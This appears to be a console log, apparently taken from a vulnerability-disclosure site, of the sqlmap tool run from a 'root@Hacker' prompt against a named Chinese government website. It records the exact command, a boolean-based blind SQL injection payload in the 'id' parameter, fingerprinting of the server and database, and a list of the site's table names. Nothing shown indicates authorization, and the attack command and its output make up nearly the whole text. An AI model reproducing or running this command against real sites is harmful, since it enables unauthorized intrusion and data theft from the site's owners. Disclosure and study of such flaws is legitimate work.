 sqlmap.bat
[*] shutting down at 11:07:11
[root@Hacker~]# Sqlmap -u czj.hcq.gov.cn/p_zl.asp?id=2 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:22:00
[12:22:00] [INFO] resuming back-end DBMS 'microsoft access'
[12:22:00] [INFO] testing connection to the target url
[12:22:00] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 7261=7261
---
[12:22:00] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:22:00] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[12:22:00] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[12:22:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:22:00] [INFO] retrieved:
[12:22:04] [INFO] heuristics detected web page charset 'GB2312'
[12:22:04] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[12:22:04] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[12:22:04] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+----------+
¦ articles ¦
¦ links ¦
¦ pictures ¦
¦ roots ¦
+----------+
[12:22:04] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:22:04] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\SQLMAP~1\Bin\output\czj.hcq.gov.cn'
[*] shutting down at 12:22:04
www.wooyun.org